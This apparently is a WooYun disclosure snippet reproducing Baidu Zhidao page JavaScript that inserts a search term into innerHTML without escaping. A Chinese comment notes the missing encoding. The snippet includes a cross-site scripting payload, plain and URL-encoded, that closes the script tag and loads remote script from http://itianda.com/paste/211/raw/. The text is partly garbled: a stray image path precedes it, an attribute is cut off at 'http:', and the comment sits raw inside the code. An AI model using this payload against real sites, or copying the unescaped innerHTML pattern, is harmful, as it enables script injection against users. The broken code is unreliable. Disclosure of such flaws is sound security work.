 <div id="leadToPs" style="margin:25px 8px 20px 0;font-size:16px;padding-left:15px;display:none"></div>
<script type="text/javascript">
(function (){
var doc = document;
var div,wd,encodeWd,tmphref,str,
nowhref = window.location.href,
pnIdx = nowhref.indexOf("pn="),
ifpn0 = (pnIdx < 0 ? true : (nowhref.charAt(pnIdx + 3) == 0));
if (("0x" + getCookie("BAIDUID").replace(/:[\s\S]+/,'')) % 10 > 0 || !ifpn0) {
return;
}
这里直接是原始输入，没有编码成js
wd = "</script><script src='http://itianda.com/paste/211/raw/'>";
encodeWd = "%3C%2Fscript%3E%3Cscript%20src%3D%27http%3A%2F%2Fitianda%2Ecom%2Fpaste%2F211%2Fraw%2F%27%3E";
tmphref = "http://www.baidu.com/s?cl=3&wd=" + encodeWd + "&rsv_zhidao=1";
nslog(tmphref,'2034',{justShow : 1});
div = doc.getElementById("leadToPs");
str = '<img title="去网页搜索" alt="去网页搜索" style="margin-right:8px;vertical-align:text-top" src="http:
onmousedown="nslog(this.href,2034,{click : 1})">去网页搜索：<font color="#C60A00">' + wd + '</font></a>';
div.innerHTML = str;
div.style.display = "block";
})()
</script>
www.wooyun.org